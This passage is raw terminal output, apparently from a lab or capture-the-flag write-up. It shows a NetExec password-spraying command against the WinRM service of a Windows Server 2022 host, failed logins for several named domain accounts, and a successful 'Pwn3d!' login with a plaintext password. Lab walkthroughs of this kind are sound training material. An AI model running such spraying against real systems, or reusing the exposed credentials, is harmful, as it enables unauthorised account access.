 └─$ nxc winrm 192.168.132.30 -u users2.txt -p 'hHO_S9gff7ehXw'
WINRM 192.168.132.30 5985 NARA [*] Windows Server 2022 Build 20348 (name:NARA) (domain:nara-sec
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Administrator:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Amelia.O'Brien:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Damian.Johnson:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Helen.Robinson:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Sara.O'Sullivan:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Jasmine.Roberts:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [-] nara-security.com\Declan.Reynolds:hHO_S9gff7ehXw
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to
arc4 = algorithms.ARC4(self._key)
WINRM 192.168.132.30 5985 NARA [+] nara-security.com\Jodie.Summers:hHO_S9gff7ehXw (Pwn3d!)